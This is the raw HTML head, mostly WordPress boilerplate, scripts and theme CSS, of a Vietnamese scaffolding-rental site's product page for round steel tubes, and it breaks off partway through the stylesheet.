

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/
body_size: 25369
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://giangiaoviet.net/wp-content/uploads/2021/08/Logo.jpg" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://giangiaoviet.net/wp-content/uploads/2021/08/Logo.jpg">
		<link rel="alternate" type="application/rss+xml" title="Cho Thuê Giàn Giáo Tại Đà Nẵng RSS Feed" href="https://giangiaoviet.net/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Cho Thuê Giàn Giáo Tại Đà Nẵng Atom Feed" href="https://giangiaoviet.net/feed/atom/" />
	<link rel="pingback" href="https://giangiaoviet.net/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://giangiaoviet.net/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Tuýt Sắt Tròn &#8211; Cho Thuê Giàn Giáo Tại Đà Nẵng</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cho Thuê Giàn Giáo Tại Đà Nẵng &raquo;" href="https://giangiaoviet.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cho Thuê Giàn Giáo Tại Đà Nẵng &raquo;" href="https://giangiaoviet.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cho Thuê Giàn Giáo Tại Đà Nẵng &raquo; Tuýt Sắt Tròn Dòng phản hồi" href="https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giangiaoviet.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://giangiaoviet.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://giangiaoviet.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giangiaoviet.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cmoz-style-css'  href='https://giangiaoviet.net/wp-content/plugins/contact-me-on-zalo/assets/css/style-2.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='https://giangiaoviet.net/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css'  href='https://giangiaoviet.net/wp-content/themes/soledad/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFrancois+One%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMerriweather%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://giangiaoviet.net/wp-content/themes/soledad-child/style.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css'  href='https://giangiaoviet.net/wp-content/themes/soledad/css/font-awesome.4.7.0.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iconmoon-css'  href='https://giangiaoviet.net/wp-content/themes/soledad/css/iconmoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css'  href='https://giangiaoviet.net/wp-content/themes/soledad/css/weather-icon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-messenger-css'  href='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/css/popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fbmsg-css'  href='https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://giangiaoviet.net/wp-json/" /><link rel="alternate" type="application/json" href="https://giangiaoviet.net/wp-json/wp/v2/posts/1472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giangiaoviet.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://giangiaoviet.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://giangiaoviet.net/phu-kien-cop-pha/tuyt-sat-tron/" />
<link rel='shortlink' href='https://giangiaoviet.net/?p=1472' />
<link rel="alternate" type="application/json+oembed" href="https://giangiaoviet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiangiaoviet.net%2Fphu-kien-cop-pha%2Ftuyt-sat-tron%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://giangiaoviet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiangiaoviet.net%2Fphu-kien-cop-pha%2Ftuyt-sat-tron%2F&#038;format=xml" />
        <style type="text/css">
            #fbmsg-icon{
                padding: 7px 6px 6px 6px;
            }
            .chatHead{
                background: #0075FF url(http://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/images/facebook-messenger.svg) center center no-repeat;
                background-size: 50% auto;
            }
            .nj-facebook-messenger {
                background: #0075FF url(http://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/images/facebook-messenger.svg) 15px center no-repeat;
                background-size: auto 55%;
                padding: 8px 15px;
                color: #fff !important;
                border-radius: 3px;
                padding-left: 40px;
                display: inline-block;
                margin-top: 5px;
            }
            .send-app a {
                background: #0075FF            }
            .nj-facebook-messenger:hover {
                opacity: 0.8;
            }
        </style>
    <script type="text/javascript">
        var fb_mess_position = 'bottom';
        var fb_mess_position_space = 50;
        var fb_mess_position_h_space = 50;
    </script>
            <script>
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register('/notifications-sw.js?v=1.7.0')
                .then(function(reg) { console.log('[Push] SW registered'); })
                .catch(function(err) { console.error('[Push] SW failed:', err); });
        }
        </script>
        	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<style>
			.hotline-phone-ring-circle {
				border-color: #dd3333;
			}
			.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
				background-color: #dd3333;
			}
		</style>

				<style>
			.hotline-bar {
				background: rgb( 221, 51, 51, .7 );
			}
		</style>
		
		<script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Francois One', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Merriweather', serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
			.header-slogan .header-slogan-text { font-style:normal; }
									.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: bold; }
				body.penci-body-boxed { background-color:#eeeeee; }
					body.penci-body-boxed { background-repeat:repeat; }
					body.penci-body-boxed { background-size:auto; }
				#header .inner-header .container { padding:5px 0; }
	
									
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist
		.penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle{ background: #8bc34a; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8bc34a; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8bc34a; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8bc34a; border-color: #8bc34a; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8bc34a; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8bc34a; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #8bc34a; background-color: #8bc34a; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #8bc34a; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8bc34a; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #8bc34a; color: #fff; }
							.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #1e73be; }
				.headline-title { background-color: #8bc34a; }
								a.penci-topbar-post-title:hover { color: #8bc34a; }
														ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #8bc34a; }
						.penci-topbar-social a:hover { color: #8bc34a; }
								#navigation, .show-search { background: #1e73be; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #1e73be; }}
					#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
						#navigation .menu li a { color:  #ffffff; }
				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
				#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #8bc34a; }
											#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #8bc34a; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #8bc34a; }
																			#navigation .menu .sub-menu li a { color:  #313131; }
				#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #8bc34a; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #8bc34a; }
				#top-search > a, #navigation .button-menu-mobile { color: #ffffff; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #ffffff; }
		.show-search #searchform input.search-input{ color: #ffffff; }
				.show-search a.close-search { color: #ffffff; }
						.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 16px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #8bc34a; }
											.header-social a i, .main-nav-social a {   color: #ffffff; }
